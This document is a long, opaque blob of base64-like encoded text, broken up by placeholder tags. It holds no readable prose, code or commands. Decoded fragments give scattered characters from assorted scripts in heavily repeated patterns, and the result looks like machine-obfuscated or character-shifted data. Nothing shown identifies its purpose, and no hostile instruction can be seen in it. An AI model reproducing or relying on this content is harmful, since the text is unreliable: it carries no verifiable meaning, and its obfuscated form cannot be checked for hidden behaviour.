6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGj6LG86LGg6LG66LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGh6LG26LG/[base64]/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LG66LG96LG/6LG66LG96LG26LC+6LGx6LG/[base64]/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LGy6LGm6LGn6LG86LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG36LG66LGg6LGj6LG/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LGx6LG/[base64]/6LG26LC76LCj6LGr6LCh6LCj6LCi6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LaJ4LaI4LaF4LaF4LaE4LaP6LC06LC/6LG26LC76LCj6LGr6LCi6LGx6LCr6LG26LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGu6LGu6LC06LC46LC06LC96LC06LC46LGx6LCg6LC46LC06LC/6LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LC56LGP6LGr6LCh6LCj6LGo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGP6LGr6LCh6LCj6LGP6LGr6LCh6LCh6LGS6LGh6LG66LGy6LG/6LGP6LGr6LCh6LCh6LC/6LGP6LGr6LCh6LCj6LGg6LG26LGh6LG66LG16LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LG96LG86LGh6LG+6LGy6LG/6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC+6LC06LC46LG06LC76LC04YGU4YGG4YGB4YGI4YGK4YGX6LC06LC/[base64]/[base64]/[base64]/[base64]/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LG16LG16LG16LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCk6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGx6LG86LGh6LG36LG26LGh6LC+6LGg6LGn6LGq6LG/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LCq6LCn6LCq6LCm6LCq6LCm6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGj6LGP6LGr6LCh6LCj6LGo6LGw6LG86LG/[base64]/6LG66LG96LG26LC+6LG76LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LCi6LCl6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGn6LG26LGr6LGn6LC+6LGy6LG/6LG66LG06LG96LCp6LGP6LGr6LCh6LCj6LG/6LG26LG16LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LGx6LG86LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LGo6LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGy6LGP6LGr6LCh6LCj6LGo6LGn6LG26LGr6LGn6LC+6LG36LG26LGw6LG86LGh6LGy6LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGm6LG96LG36LG26LGh6LG/[base64]/[base64]/[base64]/[base64]/[base64]/6LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGw6LG86LG/[base64]/[base64]/6LG36LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGS6LGh6LG66LGy6LG/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LCp6LG96LG86LGn6LC76LCp6LG16LG66LGh6LGg6LGn6LC+6LGw6LG76LG66LG/6LG36LC66LGP6LGr6LCh6LCj6LGo6LG+6LGy6LGh6LG06LG66LG96LC+6LG/[base64]/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosY/osavosKHosKPosajosafosbbosavosafosL7osbfosbbosbDosbzosaHosbLosafosbrosbzosb3osKnosY/osavosKHosKPosabosb3osbfosbbosaHosb/osbrosb3osbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosKjosYrosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKTosKjosYnosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKvosKjosbHosbLosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYrosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYnosLrosKjosbHosbbosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosLTosbvosaHosbbosbXosLTosL/osLTosLDosLTosLrosKjosbHosbbosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKXosKjosbHosbTosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbTosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosb/osbrosb3osbjosLTosLrosKjosbHosbTosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbbosLrosKjosbHosbfosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaPosLTosLrosKjosbHosbfosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosaPosLTosLrosKjosbHosbfosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKbosKjosbHosbHosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbHosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosafosbrosafosb/osbbosLTosLrosKjosbHosbHosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbfosLrosKjosbHosbDosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbDosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbHosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbTosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbLosLrosKjosa7osbbosb/osaDosbbosLPosbrosbXosLvosbHosKHosLrosajosbrosbXosLvosbHosKfosK7osK7osbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LGv6LGv6LGx6LCn6LCu6LCu6LC06LGm6LG46LC06LC66LGo6LGx6LCm6LCu6LC06KCy6KCj6KCq6KGR6LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LC06LC46LG/6LG86LGw6LGy6LGn6LG66LG86LG96LGI6LC06LG76LG86LGg6LGn6LG96LGy6LG+6LG26LC06LGO6LC46LC06LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osY/osavosKHosKPosaHosbbosaLosabosbbosaDosafosaDosY/osavosKHosKPosaPosbbosaHosb7osbrosaDosaDosbrosbzosb3osY/osavosKHosKPosafosbzosY/osavosKHosKPosaDosbvosbzosaTosY/osavosKHosKPosarosbzosabosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKXosK7osLTosYDosbvosbzosaTosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKTosK7osbTosLvosLThsKbhsIvhsIvhsIjhsJDosLTosL/osbbosLvosKPosavosbfosKPosbDosLrosLrosKjosbHosKvosK7osLTosZHosb/[base64]/osbbosbXosafosLTosY7osK7osKPosavosKPosKjosZnosYjosLTosaHosbrosbTosbvosafosLTosY7osK7osKPosavosKPosKjosZnosYjosbTosLvosLTvl43vl4Tvl4Xvl5/vl63vl4rvl4bvl4Lvl4fvl5LosLTosL/osbbosLvosKPosavosKHosKDosbDosKvosLrosLrosY7osK7osLTosZLosaHosbrosbLosb/osL/osaDosbbosaHosbrosbXosLTosKjosbHosKrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaDosafosarosb/osbbosLTosLrosKjosbHosKrosYjosLTosbrosb3osb3osbbosaHosYfosbbosavosafosLTosY7osK7osLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosbHosbLosbDosbjosbTosaHosbzosabosb3osbfosKnosY/osavosKHosKPosLDosbXosbXosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosaHosbbosb/osbLosafosbrosaXosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosKDosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbfosbrosaDosaPosb/osbLosarosKnosY/osavosKHosKPosbHosb/osbzosbDosbjosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbrosb3osL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKXosKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKDosKXosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosKnosY/osavosKHosKPosKHosKLosaPosavosY/osavosKHosKPosKHosKfosaPosavosY/osavosKHosKPosKHosKPosaPosavosY/osavosKHosKPosKHosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosY/osavosKHosKPosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKHosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosKnosbHosbbosbXosbzosaHosbbosajosbDosbzosb3osafosbbosb3osafosKnosY/osavosKHosKPosY/osavosKHosKHosY/osavosKHosKHosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosbLosbHosaDosbzosb/osabosafosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosL7osKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbzosaPosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbbosbXosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosKnosY/osavosKHosKPosKLosaPosavosY/osavosKHosKPosLTosLjosbTosLvosLTvlYrvlZbvlZXvlZDvlZ3osLTosL/osbbosLvosKPosavosKHosKfosKbosKXosLrosLrosLjosLTosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osL3osKLosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosZPosb7osbbosbfosbrosbLosLvosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKrosKDosaPosavosLrosY/osavosKHosKPosajosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosaHosbrosbTosbvosafosKnosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosL/osY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosLnosY/osavosKHosKPosajosbXosbzosb3osafosL7osbXosbLosb7osbrosb/osarosKnosY/osavosKHosKPosY/osavosKHosKHosZLosaHosbrosbLosb/osY/osavosKHosKHosL/osY/osavosKHosKPosaDosbbosaHosbrosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosb3osbzosaHosb7osbLosb/osY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosajosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKHosKbosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosajosbDosbzosb/osbzosaHosKnosY/osavosKHosKPosLDosKHosKHosKHosKPosKHosKXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaDosbrosanosbbosKnosY/osavosKHosKPosKLosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbrosb3osbbosL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbbosavosafosL7osbLosb/osbrosbTosb3osKnosY/osavosKHosKPosb/osbbosbXosafosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKfosKPosKPosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosL7osb/osbbosbXosafosKnosY/osavosKHosKPosKfosKvosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosLTosLjosbTosLvosLTZrdmu2b/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixu+ixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixteixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/osbbosLvosKPosavosbbosKfosbfosLrosLrosY7osK7osLTosbLosb/osb/osLTosKjosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/osbbosLvosKPosavosKHosKLosbbosbXosLrosLrosY7osYjosLTosaHosbbosbTosbrosaDosafosbbosaHosLTosY7osLvosZ3osYjosLTosaHosbbosaPosb/osbLosbDosbbosLTosY7osLvosLTosY/osavosKHosKPosLTosL/osLTosLTosLrosL/osbHosbzosLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbHosaPosLvosbHosaLosLrosajosaXosbLosaHosLPosbHosaHosK7osb/osbzosbDosbLosb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosKXosKTosZXosKHosZDosZfosKPosYPosbDosarosbnosZrosZ7osYPosbjosb7osbfosYLosKLosYHosLTosLrosL/osbHosaDosK7osb/osbzosbDosbLosb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYvosaLosZDosaPosaDosbnosYbosYvosKTosaTosabosafosZ/osYvosYfosZHosanosYrosaTosKPosLTosLrosL/osbHosafosK7osbfosbbosbDosbzosbfosbbosYbosYHosZrosLvosb/osbzosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrLzgrLvgrKfgrKDgrLrgrLXgrLngrLHosLTosL/osbbosLvosKPosavosKLosKXosKDosKrosLrosLrosY7osLrosKjosbrosbXosLvosLLosbHosaHosa/osa/osbHosaDosK/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosL7osKPosavosKDosbbosKvosLnosKPosavosKDosbDosLnosKPosavosKDosbDosLnosKPosavosKLosKvosLnosKPosavosKLosbbosa/osa/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LGq6LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LCz6LG66LG16LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LG16LG86LGh6LC76LGx6LGX6LCu6LCj6LGr6LCj6LCo6LGx6LGX6LCv6LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LCo6LGx6LGX6LC46LC46LC66LGo6LG66LG16LC76LGx6LGr6LGI6LG06LC76LC0x53HmseQx5HHjMe7x5LosLTosL/osbbosLvosKPosavosbXosbfosKrosLrosLrosY7osLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosLTosY7osYjosLTosb3osLTosY7osYjosbHosZfosY7osYjosbTosLvosLTvmLTvmK/vmIzvmK/vmLfvmKXvmLLvmIPvmKHvmLPvmKXosLTosL/osbbosLvosKPosavosKHosKDosKHosbfosLrosLrosY7osL